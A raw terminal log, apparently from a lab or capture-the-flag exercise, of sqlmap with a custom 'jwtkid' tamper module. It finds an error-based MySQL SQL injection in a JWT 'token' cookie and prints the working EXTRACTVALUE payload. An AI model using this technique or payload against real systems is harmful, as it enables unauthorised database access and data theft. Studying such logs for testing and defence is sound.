 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r r --ignore-code 401 --tamper jwtkid.py --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:55:10 /2023-11-21/
[04:55:11] [INFO] parsing HTTP request from 'r'
[04:55:11] [INFO] loading tamper module 'jwtkid'
[04:55:11] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parame
ters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] N
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[04:55:15] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be abl
e to run properly
Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[04:55:17] [INFO] testing connection to the target URL
[04:55:18] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n] N
[04:55:20] [INFO] testing if the target URL content is stable
[04:55:20] [INFO] target URL content is stable
[04:55:20] [INFO] testing if (custom) HEADER parameter 'Cookie #1*' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[04:55:24] [INFO] (custom) HEADER parameter 'Cookie #1*' appears to be dynamic
[04:55:24] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[04:55:24] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[04:55:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:55:24] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:55:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[04:55:24] [WARNING] reflective value(s) found and filtering out
[04:55:24] [INFO] (custom) HEADER parameter 'Cookie #1*' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injecta
ble
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[04:55:29] [INFO] testing 'Generic inline queries'
[04:55:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:55:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:55:29] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exten
ding the range for current UNION query injection technique test
[04:55:29] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
[04:55:33] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[04:55:34] [INFO] target URL appears to be UNION injectable with 1 columns
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: token=' AND EXTRACTVALUE(7454,CONCAT(0x5c,0x716a627171,(SELECT (ELT(7454=7454,1))),0x71787a7171)) AND 'oHhi'='oHhi.eyJ1c2VyIjoiZ3Vlc3QiLCJpYXQiOj
E3MDA1NjAwMTR9.ZNEbkEOa85c92ww4A6dwr8kZh2kK1oPwP0HUYoak29Q
---